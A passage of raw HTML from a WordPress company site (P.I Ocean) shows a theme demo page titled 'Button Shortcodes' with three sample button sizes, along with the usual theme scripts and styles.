

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pioceantrade.com/shortcodes/basic/button/
body_size: 64607
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="no-js lt-ie10 lt-ie9 lt-ie8" id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US">
<![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>Button Shortcodes  </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.pioceantrade.com/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!--[if lt IE 9]><script src="http://www.pioceantrade.com/wp-content/themes/3clicks/js/excanvas/excanvas.compiled.js"></script><![endif]--><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="P.I Ocean &raquo; Feed" href="http://www.pioceantrade.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="P.I Ocean &raquo; Comments Feed" href="http://www.pioceantrade.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pioceantrade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.pioceantrade.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pioceantrade.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='g1-social-icons-css' href='http://www.pioceantrade.com/wp-content/plugins/g1-social-icons/css/main.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='http://www.pioceantrade.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='http://www.pioceantrade.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g1-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_screen-css' href='http://www.pioceantrade.com/wp-content/themes/3clicks/css/g1-screen.css?ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_dynamic_style-css' href='http://www.pioceantrade.com/wp-content/uploads/g1-dynamic-style.css?respondjs=no&#038;ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria_theme-css' href='http://www.pioceantrade.com/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.css?respondjs=no&#038;ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='http://www.pioceantrade.com/wp-content/themes/3clicks/js/jquery.magnific-popup/magnific-popup.css?ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_style-css' href='http://www.pioceantrade.com/wp-content/themes/3clicks-child-theme/style.css?ver=6.2.8' type='text/css' media='screen' />
<link rel='stylesheet' id='google_font_490ee25e-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_7b2b4c23-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='http://www.pioceantrade.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/modernizr/modernizr.custom.js?ver=3.9.2' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://www.pioceantrade.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pioceantrade.com/wp-json/wp/v2/pages/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pioceantrade.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pioceantrade.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.pioceantrade.com/shortcodes/basic/button/" />
<link rel='shortlink' href='http://www.pioceantrade.com/?p=181' />
<link rel="alternate" type="application/json+oembed" href="http://www.pioceantrade.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pioceantrade.com%2Fshortcodes%2Fbasic%2Fbutton%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pioceantrade.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pioceantrade.com%2Fshortcodes%2Fbasic%2Fbutton%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* Enter Your Custom CSS Here */
#g1-header > .g1-background{
	background: #3d3d3d; 
 }
.g1-nav-item__title{
color:#fff;
}
.g1-precontent > .g1-background {
 background-color: #000;
}
#g1-prefooter > .g1-gmap-wrapper{
	display:none;
}
#g1-preheader{
	display:none !important;
}

#g1-section-1.g1-section {
    background-repeat: repeat;
    background-position: center top;
    background-attachment: static;
    background: #3d3d3d;
}
.g1-precontent{
	background:#fff !important;
}
#g1-id{
  padding-bottom: 3px;
}
#g1-id {
    padding-top: 3px;
}
#g1-id .site-title img{
 height:100px;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, address, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, abbr, acronym, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border-width: 0;
    border-style: none;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
}
.team-img{
  width:100%;
}</style><script type="text/javascript" src="http://www.pioceantrade.com/wp-content/themes/3clicks/js/respond/respond.src.js"></script></head>
<body class="page-template page-template-g1_template_page_nav_right page-template-g1_template_page_nav_right-php page page-id-181 page-child parent-pageid-583 g1-font-regular-s g1-font-important-m g1-tl-squircle g1-tr-squircle g1-br-squircle g1-bl-squircle g1-preheader-open-overlay g1-preheader-layout-wide-narrow g1-preheader-tl-square g1-preheader-tr-square g1-preheader-br-square g1-preheader-bl-square g1-header-position-fixed g1-header-layout-wide-narrow g1-header-comp-left-right g1-primary-nav--unstyled g1-header-tl-square g1-header-tr-square g1-header-br-square g1-header-bl-square g1-header-searchform-standard g1-precontent-layout-wide-narrow g1-precontent-tl-square g1-precontent-tr-square g1-precontent-br-square g1-precontent-bl-square g1-content-layout-wide-narrow g1-content-tl-square g1-content-tr-square g1-content-br-square g1-content-bl-square g1-prefooter-layout-wide-narrow g1-prefooter-tl-square g1-prefooter-tr-square g1-prefooter-br-square g1-prefooter-bl-square g1-footer-layout-wide-narrow g1-footer-comp-01 g1-footer-tl-square g1-footer-tr-square g1-footer-br-square g1-footer-bl-square g1-secondary-narrow g1-secondary-after" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
    <div id="g1-top">
	
	<!-- BEGIN #g1-header -->
    <div id="g1-header-waypoint">
	<div id="g1-header" class="g1-header" role="banner">
        <div class="g1-layout-inner">
            
            <div id="g1-primary-bar">
                <div id="g1-id"><p class="site-title"><a href="http://www.pioceantrade.com" title="Go back to the homepage">P.I Ocean</a></p></div><!-- #id -->
                <!-- BEGIN #g1-primary-nav -->
                <nav id="g1-primary-nav" class="g1-nav--unstyled g1-nav--collapsed">
                    <a id="g1-primary-nav-switch" href="#">Menu</a>
                    <ul id="g1-primary-nav-menu" class=""><li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2242 g1-menu-item-level-0 g1-type-drops"><a href="http://www.pioceantrade.com/"><div class="g1-nav-item__title">Home</div></a></li>
<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285 g1-menu-item-level-0 g1-type-drops"><a href="http://www.pioceantrade.com/about-us/"><div class="g1-nav-item__title">About Us</div></a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-2222 g1-menu-item-level-0 g1-type-drops"><a href="http://www.pioceantrade.com/our-team/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Our Team</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276 g1-menu-item-level-1"><a href="http://www.pioceantrade.com/chairman-message/"><div class="g1-nav-item__title">Chairman Message</div></a></li>
	<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266 g1-menu-item-level-1"><a href="http://www.pioceantrade.com/ceo-message/"><div class="g1-nav-item__title">CEO Message</div></a></li>
	<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275 g1-menu-item-level-1"><a href="http://www.pioceantrade.com/cto-message/"><div class="g1-nav-item__title">CTO Message</div></a></li>
</ul></div>
</li>
<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200 g1-menu-item-level-0 g1-type-drops"><a href="http://www.pioceantrade.com/contact-us/"><div class="g1-nav-item__title">Contact Us</div></a></li>
</ul>
                    
                                                            <div class="g1-searchbox g1-searchbox--standard g1-searchbox--wide-narrow">
                        <a class="g1-searchbox__switch" href="#">
                            <div class="g1-searchbox__arrow"></div>
                            <strong>&nbsp;</strong>
                        </a>
                        <form method="get" id="searchform" action="http://www.pioceantrade.com" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Search..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Search" />
            </div>
        </div>
    </div>
</form>
                    </div>
                    
                </nav>
                <!-- END #g1-primary-nav -->
            </div><!-- END #g1-primary-bar -->

            
		</div>

        <div class="g1-background">
</div>	</div>
    </div>
	<!-- END #g1-header -->	

		
		
	
<!-- BEGIN #g1-precontent -->
<div id="g1-precontent" class="g1-precontent">
        <div class="g1-background">
</div></div>
<!-- END #g1-precontent -->

        <div class="g1-background">
        </div>
    </div>

	<!-- BEGIN #g1-content -->
	<div id="g1-content" class="g1-content">
        <div class="g1-layout-inner">
            <nav class="g1-nav-breadcrumbs g1-meta"><p class="assistive-text">You are here: </p><ol><li class="g1-nav-breadcrumbs__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.pioceantrade.com/"><span itemprop="title">Home</span></a></li><li class="g1-nav-breadcrumbs__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.pioceantrade.com/shortcodes/"><span itemprop="title">Shortcodes</span></a></li><li class="g1-nav-breadcrumbs__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.pioceantrade.com/shortcodes/basic/"><span itemprop="title">Basic Shortcodes</span></a></li><li class="g1-nav-breadcrumbs__item">Button Shortcodes</li></ol></nav>            <div id="g1-content-area">
    		<div id="primary">
			<div id="content" role="main">
				
                    <article id="post-181" class="post-181 page type-page status-publish g1-complete">
                        
                                                <header class="entry-header">
                            <div class="g1-hgroup">
                                                                <h1 class="entry-title">Button Shortcodes</h1>
                                                                                            </div>
                        </header><!-- .entry-header -->
                        
                        <!-- BEGIN .entry-content -->
                        <div class="entry-content">
                            <h2>3 Different Sizes</h2>
<a id="g1-button-1" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="/" ><i class="fa fa-heart"></i>Small Button</a>
<a id="g1-button-2" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" ><i class="fa fa-heart"></i>Medium Button</a>
<a id="g1-button-3" class="g1-button g1-button--big g1-button--solid g1-button--standard " href="/" ><i class="fa fa-heart"></i>Big Button</a>
